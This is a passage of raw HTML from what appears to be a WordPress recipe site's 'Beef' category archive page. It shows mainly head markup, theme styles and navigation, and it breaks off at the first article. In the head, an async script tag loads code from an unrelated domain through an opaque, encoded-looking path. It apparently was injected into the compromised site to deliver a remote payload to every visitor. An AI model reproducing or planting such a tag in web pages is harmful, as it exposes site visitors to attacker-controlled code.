

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therealitalianfood.com/topics/beef/
body_size: 20963
content:
<!DOCTYPE html><html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><title>Beef Archives - The Real Italian Food</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://therealitalianfood.com/topics/beef/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="Beef Archives - The Real Italian Food" /><meta property="og:url" content="https://therealitalianfood.com/topics/beef/" /><meta property="og:site_name" content="The Real Italian Food" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Beef Archives - The Real Italian Food" /><link rel="alternate" type="application/rss+xml" title="The Real Italian Food &raquo; Feed" href="https://therealitalianfood.com/feed/" /><link rel="alternate" type="application/rss+xml" title="The Real Italian Food &raquo; Comments Feed" href="https://therealitalianfood.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The Real Italian Food &raquo; Beef Category Feed" href="https://therealitalianfood.com/topics/beef/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://therealitalianfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_5ad1cfa3f5175f627385651790ed0bbd.css?ver=5.1.5' media='all' /><link rel='stylesheet' id='foodiepress-plugin-styles-css' href='https://therealitalianfood.com/wp-content/plugins/foodiepress/public/assets/css/public.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-recipe1-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_29ae14b6136d5eaa9abc765347bb97f4.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-recipe2-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_27fa15943cb495cf88043ca434a99e9c.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-tearedh-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_59ae1f6a75209e370d5f9477b77fa678.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-teared-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_f5ec182bdd80562e8867393e29db8f1d.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-elegant-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_34b1a72dd03d3c741e7dfec6aa96b39a.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='foodiepress-recipe-minimal-styles-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_46b2c455cca44d3d4e235fef8b23b262.css?ver=1.3.4' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_851ab1ee5d19b34b9fd9b2584fb037d7.css?ver=1.0' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_b014e0b450ff70eb961fb89ef1811356.css?ver=1.0' media='print' /><link rel='stylesheet' id='youtube-channel-gallery-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_37b73829b7042b443eb12b0313fc1536.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='jquery.magnific-popup-css' href='https://therealitalianfood.com/wp-content/cache/autoptimize/css/autoptimize_single_5e9b4a0cd874aa0e20a9a75ee094ff4e.css?ver=6.8.3' media='all' /> <script defer src="https://therealitalianfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://therealitalianfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="foodiepress-plugin-script-js-extra" src="[data-uri]"></script> <script defer src="https://therealitalianfood.com/wp-content/cache/autoptimize/js/autoptimize_single_ba4289c80f9cb180b25a6401a40e3812.js?ver=1.3.4" id="foodiepress-plugin-script-js"></script> <script defer src="https://therealitalianfood.com/wp-content/cache/autoptimize/js/autoptimize_single_649d8600377b6c488d068e6521fdf248.js?ver=1.3.4" id="foodiepress-plugin-print-js"></script> <script src="https://therealitalianfood.com/wp-content/cache/autoptimize/js/autoptimize_single_04b4a23a4412c2cf023ddc4f17230628.js?ver=1.0" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="https://therealitalianfood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therealitalianfood.com/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therealitalianfood.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"><div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div> </noscript> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <style type="text/css">* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}</style><style type="text/css">img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}</style> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <meta http-equiv="imagetoolbar" content="no"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <style type="text/css"><!—-
    * {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
    }
     
    img {
	    -webkit-touch-callout: none;
        -webkit-user-select: none;
    }</style>   <script defer src="[data-uri]"></script> <script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><link rel="icon" href="https://therealitalianfood.com/wp-content/uploads/2015/11/cropped-2-fKomBBWsmall2-32x32.png" sizes="32x32" /><link rel="icon" href="https://therealitalianfood.com/wp-content/uploads/2015/11/cropped-2-fKomBBWsmall2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://therealitalianfood.com/wp-content/uploads/2015/11/cropped-2-fKomBBWsmall2-180x180.png" /><meta name="msapplication-TileImage" content="https://therealitalianfood.com/wp-content/uploads/2015/11/cropped-2-fKomBBWsmall2-270x270.png" /></head><body class="archive category category-beef category-12 wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-title faux-heading"><a href="https://therealitalianfood.com/">The Real Italian Food</a></div><div class="site-description">Recipes for Italian Food Lovers</div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://therealitalianfood.com/italian-cuisine/" title="Best of Italy Food">Italian Cuisine</a></li><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://therealitalianfood.com/contact-us/">Contact Us</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://therealitalianfood.com/about-us-italian-foodies/" title="Authentic Italian Foodies">About Us</a></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://therealitalianfood.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><div class="ancestor-wrapper"><a href="https://therealitalianfood.com/italian-cuisine/" title="Best of Italy Food">Italian Cuisine</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><div class="ancestor-wrapper"><a href="https://therealitalianfood.com/contact-us/">Contact Us</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><div class="ancestor-wrapper"><a href="https://therealitalianfood.com/about-us-italian-foodies/" title="Authentic Italian Foodies">About Us</a></div></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Category:</span> <span>Beef</span></h1></div></header><article class="post-3856 post type-post status-publish format-standard 